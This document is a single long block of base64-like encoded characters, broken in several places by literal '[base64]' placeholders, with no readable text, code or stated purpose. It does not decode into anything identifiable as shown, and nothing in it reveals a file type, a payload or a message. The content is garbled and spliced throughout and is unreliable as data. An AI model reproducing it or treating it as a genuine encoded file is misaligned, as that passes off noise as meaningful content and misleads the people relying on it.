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[base64]/[base64]/GqeK2MmN1wyLcP0hFUIxVatO5ejSo4hxiK5M6nE4PM+Inq/UtbOuiiJtjSrvfcOtT7lbRtc9nUH7bDc1MlReRL7Nahp0JHazPcW1sl6H6CRd7fev2rWJTMWx/SqlbFryo4P7XhL0WaHgP1C+uoZJSkzW6QtycEBbIpaffWR9WtO5vKVGC2nRS61W+HbidfAtyujtJHPVWvAbhvMHco0Gndr0+xIHhCIiPSQcNDNz6q+fXO61a1WcIQ6HQxwRm6R8Mi7Iu8yCxdLlAYN3hyh2bW/Yg9ylSjC0n116UUZSVRiDN3LWbhi3XZpxzEQtSeMNnbFW3Gnx8G78FK6dOlaT+qw4feonXwU1j/NLFGYUJtqa5GclcZTA2/oyYbXuAK69C2cOvXRkWZJsjxSKOYDtVsua/WtdunBoym1StrF5lQ2pjzVtgK6gv3Dd96b16i+xK3I01GTTdeiSLlPK0SvTLNHd4TUsh5vaeaVGVMydlV9YQFAUBQFAUizJ8yPlTv1YrF/Bv8AXXnb7vdyy7GD5I79eRZf4Lnf6la5joau483f1TL9+61pVu9+m/DX9WQWTkJ+pPmT+83/APUFV1HsfMvH+mFaHwfApvThr7davfNtO16A7h5D1LUFUY5ywfQD5Jrs8li/MWbmpfGBHDmFNUivuckOWia8tfdFdftqemizSVWrVjRg6nzPxkuOMa3S4bvudDUGP3NK0as836X8PbfPbbSFCftLD7MdmjQZl8xpclGNa7TFc0ec7h5bic+wUKtijF4nx9fawwsnxW7QeaDucmcuMMaGhIF2uDjzIl6rWugJ/JSrHxrjkgVvt8m6zGYkRhyVLeJAaYaFTNxV5IiIlSF6WjsG59X22sTYeW14cYeHeG5rYunxRdKHF2v8lx2Ycz8ls8L3dsZ4SmWO3vWs44PyNNN+4V8qJRl80svHH/Pa/wDrfdZ8/trRm/U21f1ZS+Cyctf1umbX7xf/ANQdW0u18r8f/Wrf4f7Pg4yCmiCI7jUtqInNSVfZWy+Vvq92BOxLacnMKRc6M2Iel6IUfs9nkIn3MKpydIV/ZCReSeVQblnZzv6saNFa+ZWaNzzGurr0h4o9tbL6CMPdp5a1TUk/QeybFDZ6Wc/WiBx3WmQcdZdZB372e1U3KnsWovReZpXnzK1Mvs9rhYYy2m/A3ebK8ig42+KLtFeSouvelbVN4DevCNK5lnQ9aos3fk2spc8ykYiyxvjeCb25oawCL7m3quuu3xD9lWaxfIb7ar6znw1h/B0VDu+PsK5fWe24+yyPH15tLQx0mWfY4khUTRHURfDqic6g0adadt9HNBbt2k7fZHnAldmjF4mA7j4dt3bfyDU218qXX97JHU7ZeHfPszY6/wDBFX/5aZMx3K9/vQPbNw5r+tnx3/4EX9lY4nyhuH963Lf2ubJciIWOzVjYSHv4lnUf6qZoa324T/tTxae0ZFvJGEfs14wFR7+Jb1Du+ypZpfKl7D/3CVWjMiXc2xIOzrfmAX9ubEfzpTNfT3C7n1+YYM3DzTxXlXfcNZY5bNYWn3mMcN6Rc3wb4YGKgSpp5oJVHi59etOtLrnxcI2P5GHNCWX99cUWK2h+CpuL/NRHHT3mTsqdjiHlL26YuAM2o8K6AFpcuVqLdqxLeEw2aa96om7pqKrLlO8s5Me3k7rLwy3H+aLVF0bFkB0RwU7tNPVroUYPrHhnabfCN1P0q5s9nmXuexAhRyekPFy4fq/XW5OWD3d7uELajz9Tr2kc+8PdhvKF/gusXDMm7tEEGJuRVAl/ZS9gD/PXKqVc3wneN3nutX8iWBdp2IuyzgC7XN70i4TWBlPue8R7iX89W2nc63hGEvlBBrcCfOUPXzkt/[base64]/wCD87QPV/ybXXp7+lP7ahrIj3PrNk7g694C7FmCsP4jguW28wWVbkRnB0JsuIa/110tt73pvD311GnP8Hd/Fr1sux9aq+2qX5Yz9QrLH9/l/qVrwdb6XV8Gu/rc/i+TEKG/cJbUWM2T0h4xbbbHmpES6IifXUNVGr7x5MZZNdmbsoYTwYACxe7i16TcjHkZPu9Z6/ioqB/Frr7XQ51XN6LY7TSvcdbTslpcvFziQmR3KbqJp8K9bcy5MH07cK/lqKi/lLpN/wA48cZb9m/ALa3K4K585XNoEXRotu1knC7hAQJ0l1r5/rLOT4nVn5irrN0nhTLmz9mLI6zZZWNwSkI0rk6UHidfJOtxfrWuxtttnPN6fZLLn1eYYrLa3b3dWIQD1vmibvLRfEtequfmaT6BfVOTbubvlecy7rb/ANAeW2HGbg183gtykyrfxATcok2Leo9/Jdftr53UnnN8WrT5tXWbpfJqFJsnYqy7hXFyS5Nfio46solVzVSNeevPzrr7VH556Xw7QlG5n8GzgtlZOK7U1776J016u+l+Lvdbp83aKu7SfY9ndqbtsRJF3jHCwFYLTGO4TC1T0tS3Lwm1/PXzuPc+N8ZTlgvLMDElvi26DhPDrbUOw2xsGkBvuVBTRBTSvXbXZaw69X0jYNmnD5yZkwRgyVjW4vR2TJlhlrer23l9VdG8u/LQd3cd0hYQ6zNcbe5a5siK8JNutObVQvgvfV8Zc6DeoShf0kuuuHsNdpHLO5ZZ45bF5mUH3O9+yNOjrsdFfeGvL39rh85B893ra/LSzfGDtPdlTGXZfxs/aMRQnHLS64XzdeBD6CW2irpzTuL2pXBeRUqvhqOjOr9EWaP/ADBwEv8A9jb/ANSFel2SX4xP4Pa+GI51avwV5bbtMs76yITxMOe0e+vT16cJwe1qW0K/zczp+j7EH/vZ/wDlVrUdvhP2GpLarWHsBMwMQc/77Pl/GqMrGEJdiUdpt/cR+U8r/pBuluN3UlWurTwg6FOlPPCCI/KW/wDR+w9F3f3xt/8ASOvm119Yn8dXyHc/rtX4vjhhbCl1xtiCHY7HCduN1mOI0xGZTUnCWtJy4upGfkru0C5Ejv8A6GozauDuVopgbw18lT21ZwSxNcr5MrtEQ5JgOBykaeu3JbUS/nqKLvj5OHsxYp7LeA8dYhx3B+ab1dOGyzFJxD2tgirz0+K1s0KXMqxg3bOhzriEE3deV14neoTIlNR+tda9/GOFJ9joxwt1bfKh4hHCnY5w7YUcFuTdZbOrfmoou9a+f3M/ntXxzcKmd3N8qsjsO/oqzlwNZSHiBMvkNlwfwFeDd/5daqi0NX6SEht24GYbSdDDYNN/UiVt0+xoTeVajkWFQyMjPiK3w/m151YIyJe5OD06ru1qPejKJhaeadnT4EZlpy8stgdxDy4RdwivtWnBnlmJrCeJ8C3OHa8O8ErC/vkSp8sk3s69zKJVbGODSiz8b26TCbaG1Tz3mcm5ynObXuoKVdGlmk1MMP4hit3RrF94g363zJZPDCgtcMm1115lTWiyc7xOhXu5Nyn4IuMMjsZYc7hT4olZ5a03wLHhy0TLlKs2G4FlkXUVG4HBb2BIQu/cPdUOWkyTrdarthh/[base64]/mBYZgWoEkNqbzLSpq07rp4SRaRkujLODlTMDCWZsrMy+4YdvDjztn+imXJwdjLiIKLp+Sp5KNRlhlg07ip24xW2m4rMZRdUfWd96oZNqiuK/Y1Ww4dfik54hpk3nMtwt7eIMXP3SW9uhbvpAKpponjK9foguZRWB4cKMW1oPLRKII+9HQR2iNSImmUOxygZbs4XDIalFHVF3nFq2MUGFSqwa4OIDlEG81K6RqvEbzErvqGKZMqRvGmI1WPGlSTYbgWx4aBw8Vnc+yiUT1ZP/Y7W73qJna8MqTfR7tAYUj8ISN/w0GrIL0rEG4PBRM6XRwGLa8frINGYmXBTJhBkzHfCZLpVOq9tSI/3cZeqQ1FBuW/7lIfxq19RKJA8VlsveqiQbXGeqq0yhHZQbDOvq1VkROUbXnVUlpwYcUPDUcg6QpzjRbqjKSUUqtWIHAEerbtpGSaaWjFH0Y7nP5VR1TilluxM3tQuJ/JKoZGqWWrERE3uItoD6xVKMhNMsMSQsZYvfs0OQTciO2jzLzJc+KldGipmae2Xk9ZcfZR4/v0ofQ8YWu1q785wfo1ktjp0uonir0WtN56lJ8fYWpRxKs4u1TkkmCG/TMYWWCRbQkyQBS+ta0arZifIFnSLfsXxS6RYJ8NxetotaurKAwoewW6jI9hY1gLpbH3RqiKEXfnyZ0fj5e4vAfEs1fzV2bbveZvnUhkVubffkbW2mRUyMvYldjJyo03G+dmLEn4dxrcZzhCc8uBG/CRK5teb01tSe/[base64]/RK+fXW4VZunGlg1gnWvEMFZsCR84wmXN5MQyTk6nchVweRVuZNuMsEMxBm6/l/bbncbtbREVcEW4xDqRKtdS3jd2fzOGvD9FXVqKFx92h8WYqnS2AbiWm2mKBuFvRxxPd5136dWdbvg49WupW/XKA/epIsOFFuhtc5EceXw1reoW0IObOvmaY+Eo97cF27SnHn2dNpRy05/HSulTptGUkokQWPR+oSc2jtTcXVW2RadmjsMErrsPcAivQ5zT7UrMZJYlemNFKN23RRZa8LiDyDX6qjKRi7Er6mgKAoCgKA9UqnFGT5j/ACpv6sNh/g0fzrXnL7vdyw7GH5I/9eRZf4Mnf6la5Tpzdx5u6fplYg/da59Xvfpvw3CU9sgsrIT9SjMj95P/AOoKtqj2Pmv9IOnz0Pg+AweFaufMYrc7MfZ8v3aVzSt2D7Evo6Hq9Nmki7IzA+IlX2r3JRCVXlQ6PW+xOMHMPZF5Z2vKTA21uPAZFqY41yVVXxKap3kS99U1ZPqfgrw9PX/1C69On2cVPRba5c5MeFFEnHXy4QAPeWtab7FXuYW1Gdep+pn+USzdY7OfZft+WloebaxVi4eBLEC62oiJq6fL2rtBP41dCMcH5j3W/[base64]/om5EN0GxL11VNnL+VW1Rj0Pgvj+5lWu40/bjo+ZnybeGMJYs7WGFIWMBYdgiDr0VmRpw3ZYpq0KovfqvlVjwE+x9Q+0rdb47jYrbOE2LO2PEhB+xuInJfhVdV9w8FULKdp0Q05n3mLJnLz9HuLUCS3/e2L9JIPy079NahGOb0Pijdfk2ywh3yaF2+UDyQl52XvKbEFvYt9giuDBjYlRBWKTyIiEJaJqA66ojnwra9l8Ctt2u7arz6dWXH9aVY9yJlWqGN5ws+zfrA8O9HIznEJse9FHTVCSqsX1fZfF8K3zdf1qyYekW2VuA3Y0oO/dqBjR9E0ja3kM8dEutObeMLW0DMe+SeGHcDhap/PVvDg81V8O7VP8AstP3dEmi9pDGcUEEnIz2nm4NMXIq+D9qn7ctP3TgPafxYg84tvL+KtSjBqfgZtn97P8AgX/dQYr5/csH7BWpcs/Azb/fn/Bic7TGLHe5qGH4o1KNNL8Ddv8Afn/BrvdofGEjpR9hv8VqpctZHwjtkPal/BoyM8MaSv8A87cMf+7HSnLblPwvtkJff+xpO5rYvfHrv0kfxSWr4004+H7KE/q8P2NvBD17xnjC32927yzEzQz3OL3Iuq1mWGnsNLeI2W20dcLeH7ri35TvtCSrX2ucMv4YkcGfgZoNkhvkvFVUIhVU+pRrmRk+ITjm75td2j9qXJnBOYmFm2zuVwYAJSJ4WzRFR8CT2iaLpW3TqYPU7Nu0rDjCculDs98/MGdhrL03pLjN8zEmtqkK2iaKaKXcR+6Cfz1XVrZyVbtus9wqynDpp+79j4u5rZr4lznxpcMV4ruLlxusw9VIi5APkIp5IlUPMvt5h4R/uP8AK9B7vm5n+jW9aRzm9v4YjLzc8PuRa3f+0oP7u3+evQ1Y9D6buNKflZ4Oaflu1/4+5VL/APqqZ/rW68lq/Puuj56YAzDxDlhieJiPDF1fs95hlqzJjloqfD6qiLizr7eGb2feCmMKYqvoHaAVFeaitIz6Sqd3E08VBS+BbrFsWM7HcprIyIkSYy860XMSETRV1oaP0MY4x/Ph4Yw5fMMSmvmS5R2zZ4fgECFFHTSutZU4VvRi9Ts9vb3MuXUghw5zYpH/AK3/[base64]/nRbnhWHNdjuKAk4IEWidy86hb7Zz9M9FVnsHnLeNZEMaZgvYwZjR2obduhMDuFhNE593lXdtdt8tLN6/[base64]/sXaOyutGZmDC4zUtjdJYHxA4KdbZJ7RKuptt/y+ib0OzbpK2ny5y9CEtPK1tdacJk2+pC7lFa9bONKtDsfR6tClf0s5rIvllhZyZJ4ntOPbewdlGC8Q3GXouxUDxopdyp7a8Xf0oUa3CD5VvFvStbrCn9z8996iR4F2uEaK96RGZfNtp4f2QUJURftSuQ8+/Qnmrp+l/gLmI/crfP8A+CFej2b6Wfwe28KRzuqv6JlylsEDEmKDi3COMqPwVLYXdr9ldXcqs6NLoeg36tVtrfOjPWOqCYs7ZfZTwPim74fu95eh3S2vnGksjZ5hoLgroqIotqleXjuV1Dsnq+ew3W+/vZamj+727Hv+Msj/AMEn/wDpVnXcLr31um73un9rq9Tt59jzaqfokk8//wBST/8A0qfKFx7zMd53CH9rq5b+UJ7eOXuc+VdqyxyxSTNszcpuXLuUmMUcRRvdsbADRCXmWqrolaEpZSz1cqdSdacpz9erkXsr5mN5Q9oHBeKn2xcjwZ4cVC90ulV/nqKp92s0MT3a2T4Vxst0eGBPjC+AovLQk5L+TnXpNtoUa9Lr+97TY7Ojc28+ZD05Ib+mniwRUfnNwi9tdn5Oo+49PHY7f3NDZe8Z3q/sozcJ7khtOrhl4Naso2lKjLPBdHabej2QZsD4Yk4rxC1Fa3ejgSE68I8tPZVV3dwhBPd7mFtauBvleM7omNc5LbgW0uocLCsZGpBNl0FIPmo/xU5V4SXc+Ncc5Zqm+TowK5jHtI2qacfjRbHGfnOL7pKCgC/yi1qyLL7mYOvC4lw+zIIvutrodQu/l51bGTTnE5uOR2B+llMN/jOpUuKjFoyMTWWLrvuTREPk3zWs4zMTTKzKisbvQobko/[base64]/Lb+jEfVSi2NPBzLjDGFwv11iwGC42/[base64]/YQog1Py7BUftDw5DfDgYXfKR6vGfTSpeWkmxh2scQ4ffVp/CdvJB7heJaeUl77HMbx9uK8i2PCwja2iH1hJalGyRlVbWBO1ji/EGISK4ORGbWvT6MyPhqMqGkFkama5IGOjy8kQ80sKyCkMW5zi3WJ7qFy1RKupkneuMoMXMjIK7zeGLxYhwo/La4fcX0aF+WvSwqZvMaxwk+Djbj4cbXcIi4o6fUulWzk6tOXQcLVMdi3CDKBwmzZdB1FHvFUXWtKS+MnSXYztuFM6O1Q5h7E1v9Ms17hyAEN2n03CXRf5VUcFUqk1NZh4HlZUZqYkwVdoJQ5VvlmLLRc/olXUf5q19YpUajbw4SuzBD1Kpxbr6QfJsWNqzZY4puZvE4UiaopG/m1rboS63CuqeaXdpvGajKh4Ltsrgvq0tyly23NNrYprwlX41vSnNVSoQcA4nxHijtJZlWzLPB4bpEl9Rddb7mRTvXX6q1NW9lh2PqFldl5h7sw5ZWnL+yi7cDjtjImGy3ociQXicVa6NGm8/Xrz99LmZVwmEJehjBaXvV4tSrfwc6M0fxZb59pvFvxLY7axOu8YValzHObzkXvJoEqXs4Iz7kmt10h4gt7NytxEUV7q4T3Jxo/MSTyVKq00mlGTMQ7qpn0JxEcXJRcBiOTx+e31U+NR16IZr408yMSWLFDLlgds0eFOMpwpL4jmnCjqPOvPX29UoUp0YetuU7aaROxZ5zxjsWuM4LZ7ik7kRB/i185vr+7rT+Zqy/a61KhD24MsHY7dZ0eRIbkS2dTUOaIOvdyrjRzn9P1fFsSwh2KxzQzdt+F5FzafbfuEO1tgT7EMtFcIvVrFO0nPvUTque8Rdoa44JxG3cssrTGG3O/[base64]/GqWsTJ3ZX1FAUBQFAUB6pVOKMnzR+VStshrNXDkwm/uV637QP4ovdXnNw7ncsOxHvkrcQW/DvbFwy5cZTcNuVDmRWjeLRCdJldo/bXKi6FTTtfTjMXILGOIMc3m4wIrDkV89zSuOIKLVU6eb7RtHiq0sLGFGcvSd8PYdl5I5K5lXHGDjFuhpb33Ud4ibdEZNNPtWpxjho8d4n3elvFSFSm/Pn6tSeLdN9gntWRuypmvLvF0hHNsF4iegz0Z++NihbhMfqWo6pQjHXufUq0WbLjtK2GRi3KnETUqUer0mARauCa9+8V6hWqpU830HYfFlWzlyLrsOOEbDacgMJXTMfMd5q3N25s1aaNduqpzRE19ZdOVRp08Otd4o8RQvcbWhPpfGHtMZ/XjtG5tXrGN1IgafcVuFFVeUZhOQgn2Vsxi+ba9yqQKgzMyDjug40RA4CoYmPeKpSKT76WBpntY5AZd4psUtkJSwWykbi5tOCGwwXz8aFUdYvV+F98ls89eZ9rXb7KV8Ddx75Ajj75a/21rcib3k/H1rDshr/AAa9wy0y3yzaOfjzH9tjxmes2QfFrdp5c1UqtjTcK98aXt1D8W/7XBHygHbvsWc1hgZcZbtvxcHQXN0qU4O30pU7kFO/alXPmtatVu586t3OGrXdZdluEafAkORJsZ1HmH2i0NsxXVFRagay6MH2l7LPaEtHbUyFS0X6dHjZj4eaEJPGJA4+nIXk/G05/Gp45u/se61dquOZ9n2s3aezPa7JXZPuTcWcx+jHEe6HGJkkNRQ0JFP+KNOBvu51d1rZ/ZF8TnX3XTccdc3uuEpGZcyVV79ag4GMZOjOzP29czuzS43BtU8b7hnVOJY7nqbSJr+xl4m1+qso449jvzAnyjHZ7zsbYDGtnk4NvJ9Kk51ta/ug6cvrSjq2283tn9HNbNmwxlDjjrwrmbbZSuchAnwX86otXaSj9r2tLxlfafTQPCdmN50d0PFVukB72n9i1nJ0Y+ObSH01LX9ujxOy9f8A1btC2+XfUuYv/De19ilLh8Sg7L199a6Qv56lzD8N7f8AupMg9mK8gS8W8QGx9pa05iOvje3/ALqX8Ch7NE/X/nFbS/LUuaql41pf3Uv4D+50Rotp4ttiH5h/+K1nnqNfGsIR+i1/5SXsjrNBTZNxxa23S7tTEfzlVkbhXp44+6H+TatNxy2yQmSsQXfH9qIobBmrfHb1VNvloq1rTm8ru3iLXcoYavhZnvmEmaecOLMWARcK6XBx9vd7iry/[base64]/k01Q1fa75P3Fz+dnY0t1j9IGTebA8UNAcJNRBCXZ/5da3bOr5afF2dqu/J1uYtcMlMVLp9zNafhFXo9d0g+ga+IbVvR8h74SKUqRGjJ5qfcP21ra7o0aviK1MGN818ouy/CevWMMVw593iBqzbIRo4+4Xkggi9/11zq99OtDB5a+3vzsOXRfGntUdoe6dpjOC7Y0uDPocd3RiBC3a+jRx12Cv4Xtrkxi4HBHckc6MTZC5g27GGFZSR7lELm25zbfBe9s091aaxNX1ryD7fmVHaftzVmxujGB8abdNHnNsZ4k823F/[base64]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[base64]/SVaHFobqBW6g3rXe7jY3Sets6Tb31TRXIrxNkSfWKpQbl8xpf8TtshebzPuoMfehmSTeQPq3KtYSjrhpiZ9/xrOKJO6gTuolk2IlwkwC3RpDscveZcUF/moifoOZ+L7cijExTeY6e63cHUT+lRHgeh7QOZYogjjy/7R7v74O/20Sj0+p7/AHQuZn+Pl/8A/EHP7aJcWCVntmNOb2P44vzgp5LcHf7aItH9N7HP+ON9/wDEnv8AepiNJzH+KJLhOO4kuzhl3mU11V/pUGB3Fl8f5u3q4OfjSjX+upI4xaT06TJLV6Q69r38RxV/PUE46Ri1N1ZZyG6iL2g83UFh5a9oHMbKIHW8G4xumH2XfG1Df6F/irqlR1izGWKcf3dufpNkP6aV+2rrr9Onn9lTxzRx/OU7iXFN4xpeZN2v1yk3a6SS3Oy5jqmZfatYxwZ4mjZ3/CgRQKqYmOXWcGNMp5xTMH4kuGH5B8yKE8oIX1p3VDVhYx9uvP4k0/TUxB9j6f2VKPTFjFGMQ9qPNvFUc2LtmHiCUyfiD00gQv5OlZSVzPuUq6SCkTZD0t4u9x9xTNftWoMaaNbdU4rMid1NUHu5e/8AJUAt2Q4+am6ZOGvrEWq1Mbdmvlxw9co9xtcx63z2C3NSY5qBiqexUqGInGZfaGzFzghwoeMsWXK/Q4Y/QsS31IB8tdPbTFGnHSH5Vdo4u3b5U1W6y6cDpBxVebcyrEO7T4bOuvDYkmA6/Ui0xQ9nAp3GmIH21bdvlycbXvQpbip/OtA08YtxF4iXmqlzoJzljnpj7JuW7JwTiq5YecdRRcSG8qASL7RXVKjrHMRrEmK7vi+8SLrfLg/drlILc7LlOKZkv1rUg1cT66J5DdRBLsJ5uY1wJb5ULD2KLpZ4ckVB1iHLMAJF7+SLU0UVffclPOOvGTrprqRmWqkq+aqtY10SYd1RBuoDdQG6g9oCgTQLHzoPeVTxMnmo+7QGu31aglxHEX2UiZDdRHVIcv8AFcjA2NbLiGKRA/[base64]/BTFa12vSFIlT3RFsGm1FhrybT4VPFcpW63R+